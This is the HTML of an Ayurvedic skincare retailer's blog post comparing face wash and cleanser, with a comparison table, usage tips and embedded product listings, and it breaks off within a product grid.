			<a href="https://vedicline.com/product-category/foot-care/foot-care-concern/cracked-heel/" title="">
				
				Cracked heel							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/foot-care-concern/dryness-foot-care-concern/" title="">
				
				Dryness							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/foot-care-concern/hydration/" title="">
				
				Hydration							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/foot-care-concern/pain-relief/" title="">
				
				Pain relief							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">KUMKUMADI TAILAM FACE CREAM</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/inveda-kumkumadi-tailam-face-cream-50ml-a-beauty-secret/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">GLOW &amp; RADIANCE BLEND</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/glow-radiance-blend/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section>
</div>

</div>
</li>
<li id="menu-item-13161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13161 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/kits-2/" class="woodmart-nav-link"><span class="nav-link-text">Kits</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">

</div>

</div>
</li>
<li id="menu-item-13162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13162 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/combos/" class="woodmart-nav-link"><span class="nav-link-text">Combos</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">

</div>

</div>
</li>
<li id="menu-item-14750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14750 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedicline.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a></li>
<li id="menu-item-16409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16409 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedicline.com/product-category/offer/" class="woodmart-nav-link"><span class="nav-link-text">Discount Offers</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div class="wd-search-form wd-header-search-form-mobile wd-display-form whb-vihux7isqas1t5diqhuo">
				
				
				<form role="search" method="get" class="searchform  wd-style-with-bg wd-cat-style-bordered" action="https://vedicline.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
		</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
						<div class="wd-page-title page-title  page-title-default title-size-small title-design-centered color-scheme-light title-blog" style="">
					<div class="container">
													<h3 class="entry-title title">Blog</h3>
						
						
													<nav class="wd-breadcrumbs"><span typeof="v:Breadcrumb"><a href="https://vedicline.com/" rel="v:url" property="v:title">Home</a></span><span class="wd-delimiter"></span><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://vedicline.com/category/skin-care-tips/">Skin Care Tips</a></span></nav>											</div>
				</div>
			
		<main class="wd-content-layout content-layout-wrapper container wd-grid-g wd-sidebar-hidden-md-sm wd-sidebar-hidden-sm" role="main" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
				<div class="wd-content-area site-content wd-grid-col" style="--wd-col-lg:9;--wd-col-md:12;--wd-col-sm:12;"">
				
			
<article id="post-23537" class="post-single-page post-23537 post type-post status-publish format-standard has-post-thumbnail hentry category-skin-care-tips">
	<header class="wd-single-post-header wd-align">
									<div class="wd-post-cat wd-style-with-bg">
					<a href="https://vedicline.com/category/skin-care-tips/" rel="category tag">Skin Care Tips</a>				</div>
			
							<h1 class="wd-entities-title title">Which One Is Best Suited For You? Facewash or Cleanser</h1>
			
							<div class="wd-post-meta">
					<div class="wd-meta-author">
											<span>Posted by</span>
		
					<img alt='author-avatar' src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" data-wood-src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class=' wd-lazy-fade avatar avatar-32 photo avatar-default' height='32' width='32' decoding='async'/>		
		<a href="https://vedicline.com/author/" class="author" rel="author"></a>
							</div>
					<div class="wd-meta-date">
						On December 10, 2022					</div>
					<div class="wd-meta-reply">
						<a href="https://vedicline.com/which-one-is-best-suited-for-you-facewash-or-cleanser/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>					</div>
				</div>
										<div class="wd-single-post-img">
									<img width="1200" height="600" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-post-thumbnail size-post-thumbnail wd-lazy-fade wp-post-image" alt="facewash vs cleanser" decoding="async" fetchpriority="high" srcset="" sizes="(max-width: 1200px) 100vw, 1200px" data-wood-src="https://vedicline.com/wp-content/uploads/2022/12/facewash-or-cleanser.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2022/12/facewash-or-cleanser.jpg 1200w, https://vedicline.com/wp-content/uploads/2022/12/facewash-or-cleanser-300x150.jpg 300w, https://vedicline.com/wp-content/uploads/2022/12/facewash-or-cleanser-1024x512.jpg 1024w, https://vedicline.com/wp-content/uploads/2022/12/facewash-or-cleanser-768x384.jpg 768w, https://vedicline.com/wp-content/uploads/2022/12/facewash-or-cleanser-600x300.jpg 600w, https://vedicline.com/wp-content/uploads/2022/12/facewash-or-cleanser-150x75.jpg 150w" />								</div>
			</header>

			<div class="wd-entry-content">
			<p>Most of us women get confused between facewash and cleanser. Although both are skin care products and the work of both is to cleanse the skin, but still there is a difference between the two. You should also be aware of the difference between these two things. So today we will tell you about facewash vs cleanser in this blog.</p><h4 class="wp-block-heading" style="font-size:28px"><strong>What is a cleanser?</strong></h4><p>The cleanser is used to cleanse the skin deeply. The cleanser helps to remove dead cells, dirt, oil, etc. from your face. If you want, you can use the cleanser 2 to 3 times a week.</p><h2 class="wp-block-heading" style="font-size:26px"><strong>What is face wash?</strong></h2><p>As the name implies, a &#8220;face wash&#8221; is a product designed to clean the face. Cleaning the skin regularly is crucial. The skin&#8217;s natural oils are released, keeping the ph scale balanced. But using soap on the skin can aggravate existing skin conditions. Face wash cream is suggested for use on facial skin as a result.</p><figure class="wp-block-image size-large"><a href="https://vedicline.com/product/charcoal-disinfecting-face-wash/"><img decoding="async" width="1024" height="512" src="https://vedicline.com/wp-content/uploads/2022/12/charcoal-disinfecting-facewash-1024x512.jpg" alt="" class="wp-image-23551" srcset="https://vedicline.com/wp-content/uploads/2022/12/charcoal-disinfecting-facewash-1024x512.jpg 1024w, https://vedicline.com/wp-content/uploads/2022/12/charcoal-disinfecting-facewash-300x150.jpg 300w, https://vedicline.com/wp-content/uploads/2022/12/charcoal-disinfecting-facewash-768x384.jpg 768w, https://vedicline.com/wp-content/uploads/2022/12/charcoal-disinfecting-facewash-600x300.jpg 600w, https://vedicline.com/wp-content/uploads/2022/12/charcoal-disinfecting-facewash-150x75.jpg 150w, https://vedicline.com/wp-content/uploads/2022/12/charcoal-disinfecting-facewash.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure><h3 class="wp-block-heading"><strong>Facewash vs Cleanser</strong></h3><figure class="wp-block-table"><table><tbody><tr><td><strong>Face wash</strong></td><td>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <strong>Cleanser</strong></td></tr><tr><td>Removes dirt and grime from the deeper layers of the skin and unclogs the pores.</td><td>Removes dust and dirt, and helps in removing makeup as well. Also removes excess oil from the face and deeply cleanses the skin.&nbsp;</td></tr><tr><td>Beneficial for oily and combination skin.</td><td>The cleanser is very beneficial for dry and sensitive skin</td></tr><tr><td>It produces a lot of foam.</td><td>Do not produce a lot of foam.</td></tr><tr><td>More gentle than soap.It is low in moisturizing and hydrating factors!</td><td>It is gentler on the skin than a face wash.It is more hydrating and moisturizing than a face wash.</td></tr><tr><td>It should be used in the morning.It is necessary to wash the face after applying face wash.</td><td>It should be used before sleeping at night.You don&#8217;t always need water after you cleanse.</td></tr></tbody></table></figure><h4 class="wp-block-heading"><strong>Benefits of using face wash</strong></h4><div data-block-name="woocommerce/handpicked-products" data-edit-mode="false" data-products="[5911,5914,6300]" class="wc-block-grid wp-block-handpicked-products wp-block-woocommerce-handpicked-products wc-block-handpicked-products has-3-columns has-multiple-rows"><ul class="wc-block-grid__products"><li class="wc-block-grid__product">
				<a href="https://vedicline.com/product/eucalyptus-rosemary-face-wash/" class="wc-block-grid__product-link">
					<div class="wc-block-grid__product-onsale">
			<span aria-hidden="true">Sale</span>
			<span class="screen-reader-text">Product on sale</span>
		</div>
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Rosemary face wash | Eucalyptus &amp; Rosemary face wash | Vedicline | Skincare |" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/Eucalyptus-Rosemary-face-wash-100ml-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/Eucalyptus-Rosemary-face-wash-100ml-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/Eucalyptus-Rosemary-face-wash-100ml-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/07/Eucalyptus-Rosemary-face-wash-100ml-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/Eucalyptus-Rosemary-face-wash-100ml-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/07/Eucalyptus-Rosemary-face-wash-100ml-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/Eucalyptus-Rosemary-face-wash-100ml-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/07/Eucalyptus-Rosemary-face-wash-100ml.jpg 1080w" /></div>
					<div class="wc-block-grid__product-title">Eucalyptus &amp; Rosemary Face Wash</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>140.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>200.00</span></div>
				<div class="wc-block-grid__product-rating"><div class="star-rating" role="img" aria-label="Rated 3.50 out of 5"><span style="width:70%">Rated <strong class="rating">3.50</strong> out of 5 based on <span class="rating">2</span> customer ratings</span></div></div>
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="https://vedicline.com/product/eucalyptus-rosemary-face-wash/" aria-label="Select options for &ldquo;Eucalyptus &amp; Rosemary Face Wash&rdquo;" data-quantity="1" data-product_id="6300" data-product_sku="" data-price="140" rel="nofollow" class="wp-block-button__link  add_to_cart_button">Select options</a></div>
			</li><li class="wc-block-grid__product">
				<a href="https://vedicline.com/product/diamond-tejas-cleanser/" class="wc-block-grid__product-link">
					<div class="wc-block-grid__product-onsale">
			<span aria-hidden="true">Sale</span>
			<span class="screen-reader-text">Product on sale</span>
		</div>
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Buy Diamond face cleanser for acne:cleansing face wash for oily skin✔️" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/Diamond-Tejas-Cleanser-100-ml-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/Diamond-Tejas-Cleanser-100-ml-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/Diamond-Tejas-Cleanser-100-ml-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/07/Diamond-Tejas-Cleanser-100-ml-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/Diamond-Tejas-Cleanser-100-ml-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/07/Diamond-Tejas-Cleanser-100-ml-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/Diamond-Tejas-Cleanser-100-ml-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/07/Diamond-Tejas-Cleanser-100-ml.jpg 1080w" /></div>
					<div class="wc-block-grid__product-title">Diamond Tejas Face Cleanser</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>220.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>700.00</span></div>
				<div class="wc-block-grid__product-rating"><div class="star-rating" role="img" aria-label="Rated 3.50 out of 5"><span style="width:70%">Rated <strong class="rating">3.50</strong> out of 5 based on <span class="rating">2</span> customer ratings</span></div></div>
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="https://vedicline.com/product/diamond-tejas-cleanser/" aria-label="Select options for &ldquo;Diamond Tejas Face Cleanser&rdquo;" data-quantity="1" data-product_id="5914" data-product_sku="" data-price="220" rel="nofollow" class="wp-block-button__link  add_to_cart_button">Select options</a></div>
			</li><li class="wc-block-grid__product">
				<a href="https://vedicline.com/product/charcoal-disinfecting-face-wash/" class="wc-block-grid__product-link">
					<div class="wc-block-grid__product-onsale">
			<span aria-hidden="true">Sale</span>
			<span class="screen-reader-text">Product on sale</span>
		</div>
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Charcoal Face Wash:Buy Chracoal face wash at best price-Vedicline" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/Charcoal-Disinfecting-Face-Wash-100ml-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/Charcoal-Disinfecting-Face-Wash-100ml-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/Charcoal-Disinfecting-Face-Wash-100ml-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/07/Charcoal-Disinfecting-Face-Wash-100ml-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/Charcoal-Disinfecting-Face-Wash-100ml-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/07/Charcoal-Disinfecting-Face-Wash-100ml-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/Charcoal-Disinfecting-Face-Wash-100ml-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/07/Charcoal-Disinfecting-Face-Wash-100ml.jpg 1080w" /></div>
					<div class="wc-block-grid__product-title">Active Charcoal Disinfecting Face Wash</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>160.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>575.00</span></div>
				<div class="wc-block-grid__product-rating"><div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5 based on <span class="rating">2</span> customer ratings</span></div></div>
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="https://vedicline.com/product/charcoal-disinfecting-face-wash/" aria-label="Select options for &ldquo;Active Charcoal Disinfecting Face Wash&rdquo;" data-quantity="1" data-product_id="5911" data-product_sku="" data-price="160" rel="nofollow" class="wp-block-button__link  add_to_cart_button">Select options</a></div>
			</li></ul></div><p>Facewash is used by women for daily face care. Keeping your skin fresh also reduces oil. Many women use face wash as an alternative to soap, as it does not cause much damage to the skin. Most face washes create the same lather as soap and clean without damaging the skin.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://vedicline.com/the-difference-between-pack-and-mask/" target="_self" rel="dofollow" class="udf67cea8e306ca480e8da896fc98fd9e"><!-- INLINE RELATED POSTS 1/3 //--><style> .udf67cea8e306ca480e8da896fc98fd9e , .udf67cea8e306ca480e8da896fc98fd9e .postImageUrl , .udf67cea8e306ca480e8da896fc98fd9e .centered-text-area { min-height: 80px; position: relative; } .udf67cea8e306ca480e8da896fc98fd9e , .udf67cea8e306ca480e8da896fc98fd9e:hover , .udf67cea8e306ca480e8da896fc98fd9e:visited , .udf67cea8e306ca480e8da896fc98fd9e:active { border:0!important; } .udf67cea8e306ca480e8da896fc98fd9e .clearfix:after { content: ""; display: table; clear: both; } .udf67cea8e306ca480e8da896fc98fd9e { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #27AE60; } .udf67cea8e306ca480e8da896fc98fd9e:active , .udf67cea8e306ca480e8da896fc98fd9e:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #F1C40F; } .udf67cea8e306ca480e8da896fc98fd9e .centered-text-area { width: 100%; position: relative; } .udf67cea8e306ca480e8da896fc98fd9e .ctaText { border-bottom: 0 solid #fff; color: #000000; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .udf67cea8e306ca480e8da896fc98fd9e .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .udf67cea8e306ca480e8da896fc98fd9e .ctaButton { background-color: #2ECC71!important; color: #000000; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://vedicline.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .udf67cea8e306ca480e8da896fc98fd9e:hover .ctaButton { background-color: #F39C12!important; } .udf67cea8e306ca480e8da896fc98fd9e .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .udf67cea8e306ca480e8da896fc98fd9e .udf67cea8e306ca480e8da896fc98fd9e-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .udf67cea8e306ca480e8da896fc98fd9e:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="udf67cea8e306ca480e8da896fc98fd9e-content"><span class="ctaText">READ NOW !</span>&nbsp; <span class="postTitle">Mythbusters: Are Packs and masks the same?</span></div></div></div><div class="ctaButton"></div></a></div><p>&nbsp;Lathering face washes remove dirt and excess oil from your face. Similarly, the right face wash unclogs your pores, allowing your skin to breathe. Regular use of germ-killing facewash also helps in reducing acne on your face.</p><h4 class="wp-block-heading"><strong>Benefits of using a cleanser</strong></h4><figure class="wp-block-image size-large"><a href="https://vedicline.com/product/moroccan-argan-oil-cleanser/"><img decoding="async" src="https://vedicline.com/wp-content/uploads/2022/12/Moroccan-Argan-Oil-Gel-Cleanser-1024x512.jpg" alt="" class="wp-image-23552"/></a></figure><p>Face cleanser is a different type of solution, which is used to remove dirt and excess oil from the face.&nbsp;</p><p>The removal of makeup is another usage for it among women. Many ladies also wash their faces with cleanser in the morning before putting on makeup. She now appears to have smoother makeup.</p><p>The best cleansing creams do not lather like face washes, and because of this, the two are quite different from each other. Cleaning the skin with a tissue or a moist cloth after using the cleanser is an option. The cleanser is also gentle. Cleansers moisturize and soften your skin more than face washes.</p><h4 class="wp-block-heading"><strong>The correct way to apply face wash</strong></h4><p>All women know that their face should be washed twice a day with face wash. Also, everyday women wash their face in this way, but there is also a proper way to use facewash. That&#8217;s why we have come up with a list of things to keep in mind while applying face wash.</p><p><strong>When cleaning your face, keep these things in mind.</strong></p><ol class="wp-block-list"><li>Wash your hands thoroughly before starting the facewash. This is because, when you wash your face, the dirt on your hands takes away all the quality of the facewash. Not much of a benefit is gained for you.&nbsp;</li><li>Before cleaning your face with face wash, secure your hair in the back.</li><li>Take only a small amount of face wash on your hands. Now with the help of fingers apply it on the face in a circular motion. Always keep your throat in mind when doing this. Apply facewash thoroughly on your chin, and forehead. Also, carefully apply facewash on the area around the eyes.</li></ol><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://vedicline.com/inspirational-thoughts/" target="_self" rel="dofollow" class="u029d3a06e92bebb9de7baaa2c4227a20"><!-- INLINE RELATED POSTS 2/3 //--><style> .u029d3a06e92bebb9de7baaa2c4227a20 , .u029d3a06e92bebb9de7baaa2c4227a20 .postImageUrl , .u029d3a06e92bebb9de7baaa2c4227a20 .centered-text-area { min-height: 80px; position: relative; } .u029d3a06e92bebb9de7baaa2c4227a20 , .u029d3a06e92bebb9de7baaa2c4227a20:hover , .u029d3a06e92bebb9de7baaa2c4227a20:visited , .u029d3a06e92bebb9de7baaa2c4227a20:active { border:0!important; } .u029d3a06e92bebb9de7baaa2c4227a20 .clearfix:after { content: ""; display: table; clear: both; } .u029d3a06e92bebb9de7baaa2c4227a20 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #27AE60; } .u029d3a06e92bebb9de7baaa2c4227a20:active , .u029d3a06e92bebb9de7baaa2c4227a20:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #F1C40F; } .u029d3a06e92bebb9de7baaa2c4227a20 .centered-text-area { width: 100%; position: relative; } .u029d3a06e92bebb9de7baaa2c4227a20 .ctaText { border-bottom: 0 solid #fff; color: #000000; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u029d3a06e92bebb9de7baaa2c4227a20 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u029d3a06e92bebb9de7baaa2c4227a20 .ctaButton { background-color: #2ECC71!important; color: #000000; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://vedicline.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u029d3a06e92bebb9de7baaa2c4227a20:hover .ctaButton { background-color: #F39C12!important; } .u029d3a06e92bebb9de7baaa2c4227a20 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u029d3a06e92bebb9de7baaa2c4227a20 .u029d3a06e92bebb9de7baaa2c4227a20-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u029d3a06e92bebb9de7baaa2c4227a20:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u029d3a06e92bebb9de7baaa2c4227a20-content"><span class="ctaText">READ NOW !</span>&nbsp; <span class="postTitle">Inspirational thoughts to enlighten yourself</span></div></div></div><div class="ctaButton"></div></a></div><figure class="wp-block-image size-large"><a href="https://vedicline.com/product/orange-cleansing-syrup/"><img loading="lazy" decoding="async" width="1024" height="512" src="https://vedicline.com/wp-content/uploads/2022/12/orange-cleansing-syrup-1-1024x512.jpg" alt="" class="wp-image-23553" srcset="https://vedicline.com/wp-content/uploads/2022/12/orange-cleansing-syrup-1-1024x512.jpg 1024w, https://vedicline.com/wp-content/uploads/2022/12/orange-cleansing-syrup-1-300x150.jpg 300w, https://vedicline.com/wp-content/uploads/2022/12/orange-cleansing-syrup-1-768x384.jpg 768w, https://vedicline.com/wp-content/uploads/2022/12/orange-cleansing-syrup-1-600x300.jpg 600w, https://vedicline.com/wp-content/uploads/2022/12/orange-cleansing-syrup-1-150x75.jpg 150w, https://vedicline.com/wp-content/uploads/2022/12/orange-cleansing-syrup-1.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure><h4 class="wp-block-heading"><strong>The Right Way to Cleanse</strong></h4><div data-block-name="woocommerce/handpicked-products" data-edit-mode="false" data-products="[6214,5948,5944]" class="wc-block-grid wp-block-handpicked-products wp-block-woocommerce-handpicked-products wc-block-handpicked-products has-3-columns has-multiple-rows"><ul class="wc-block-grid__products"><li class="wc-block-grid__product">
				<a href="https://vedicline.com/product/aromatherapy-cleansing-milk/" class="wc-block-grid__product-link">
					<div class="wc-block-grid__product-onsale">
			<span aria-hidden="true">Sale</span>
			<span class="screen-reader-text">Product on sale</span>
		</div>
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Cleansing Milk for Oily Skin" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/09/cleansing-milk1-1-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/09/cleansing-milk1-1-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/09/cleansing-milk1-1-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/09/cleansing-milk1-1-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/09/cleansing-milk1-1-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/09/cleansing-milk1-1-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/09/cleansing-milk1-1-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/09/cleansing-milk1-1-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2020/09/cleansing-milk1-1.jpg 1080w" /></div>
					<div class="wc-block-grid__product-title">Aromatherapy Cleansing Milk</div>
				</a>
				<div class="wc-block-grid__product-price price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>200.00</span></del> <span class="screen-reader-text">Original price was: &#8377;200.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>160.00</span></ins><span class="screen-reader-text">Current price is: &#8377;160.00.</span></div>
				<div class="wc-block-grid__product-rating"><div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5 based on <span class="rating">2</span> customer ratings</span></div></div>
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="?add-to-cart=5948" aria-label="Add to cart: &ldquo;Aromatherapy Cleansing Milk&rdquo;" data-quantity="1" data-product_id="5948" data-product_sku="" data-price="160" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Add to cart</a></div>
			</li><li class="wc-block-grid__product">
				<a href="https://vedicline.com/product/lychee-shake-cleansing-milk-face-makeup-remover/" class="wc-block-grid__product-link">
					<div class="wc-block-grid__product-onsale">
			<span aria-hidden="true">Sale</span>
			<span class="screen-reader-text">Product on sale</span>
		</div>
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Lychee Shake Cleansing Milk:face makeup remover" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/Lychee-Cleansing-Milk-100ml-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/Lychee-Cleansing-Milk-100ml-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/Lychee-Cleansing-Milk-100ml-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/07/Lychee-Cleansing-Milk-100ml-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/Lychee-Cleansing-Milk-100ml-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/07/Lychee-Cleansing-Milk-100ml-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/Lychee-Cleansing-Milk-100ml-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/07/Lychee-Cleansing-Milk-100ml.jpg 1080w" /></div>
					<div class="wc-block-grid__product-title">Lychee Shake Cleansing Milk</div>
				</a>
